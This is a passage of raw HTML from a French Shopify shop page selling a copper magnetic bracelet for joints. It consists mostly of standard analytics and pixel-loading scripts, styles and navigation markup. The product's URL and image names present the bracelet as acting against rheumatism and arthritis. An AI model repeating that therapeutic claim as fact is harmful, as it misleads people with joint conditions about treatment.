/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26782105705,storefrontBaseUrl: "https://www.histoire-de-bracelet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2625012056","configuration":"{\"account_ID\":\"87521\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/histoire-bracelet.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1923875160","configuration":"{\"shopId\": \"26782105705\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776241496","configuration":"{\"shop\":\"histoire-bracelet.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171835736","configuration":"{\"tagID\":\"2613535465027\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178061656","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"202604888","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SimprosysNEWPX"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Histoire-de-bracelet.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"histoire-bracelet.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.histoire-de-bracelet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":36.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Magnétique Accompagnement Articulaires","vendor":"Histoire-de-bracelet.com","id":"4544965410921","untranslatedTitle":"Bracelet Magnétique Accompagnement Articulaires","url":"\/products\/bracelet-cuivre-contre-rhumatisme","type":"Bracelet"},"id":"32898662301801","image":{"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980"},"sku":"4865422-bracelet-set","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.histoire-de-bracelet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26782105705","storefrontBaseUrl":"https:\/\/www.histoire-de-bracelet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":36.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bracelet Magnétique Accompagnement Articulaires\",\"vendor\":\"Histoire-de-bracelet.com\",\"id\":\"4544965410921\",\"untranslatedTitle\":\"Bracelet Magnétique Accompagnement Articulaires\",\"url\":\"\/products\/bracelet-cuivre-contre-rhumatisme\",\"type\":\"Bracelet\"},\"id\":\"32898662301801\",\"image\":{\"src\":\"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980\"},\"sku\":\"4865422-bracelet-set\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4544965410921,"gid":"gid:\/\/shopify\/Product\/4544965410921","vendor":"Histoire-de-bracelet.com","type":"Bracelet","handle":"bracelet-cuivre-contre-rhumatisme","variants":[{"id":32898662301801,"price":3690,"name":"Bracelet Magnétique Accompagnement Articulaires","public_title":null,"sku":"4865422-bracelet-set"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4544965410921,"requestId":"225d70f1-9169-4c1e-8628-686271b54a91-1768978125"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26782105705,
      theme_id: 181650063704,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26782105705,"isMerchantRequest":null,"themeId":181650063704,"themeCityHash":"9280616537565244101","contentLanguage":"fr","currency":"EUR","eventMetadataId":"de4af2f4-c4bf-4ed8-8e24-2ee9f06edb7e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4544965410921,"requestId":"225d70f1-9169-4c1e-8628-686271b54a91-1768978125","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":32898662301801,"productId":4544965410921,"productGid":"gid:\/\/shopify\/Product\/4544965410921","name":"Bracelet Magnétique Accompagnement Articulaires","price":"36.90","sku":"4865422-bracelet-set","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":32898662301801,"productId":4544965410921,"productGid":"gid:\/\/shopify\/Product\/4544965410921","name":"Bracelet Magnétique Accompagnement Articulaires","price":"36.90","sku":"4865422-bracelet-set","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-contre-rhumatisme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26782105705"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181650063704"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.histoire-de-bracelet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🎁 <strong>Achetez 3 bracelets, économisez 15% de réduction !</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25190404260184__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Cuivre
                    </a></li><li><a href="/collections/bracelet-acier-magnetique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Acier
                    </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      E-book
                    </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500" alt="Histoire-de-bracelet.com" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=50 50w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=100 100w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=150 150w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=200 200w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=250 250w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=300 300w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=400 400w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Cuivre</span>
                  </a></li><li><a href="/collections/bracelet-acier-magnetique" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
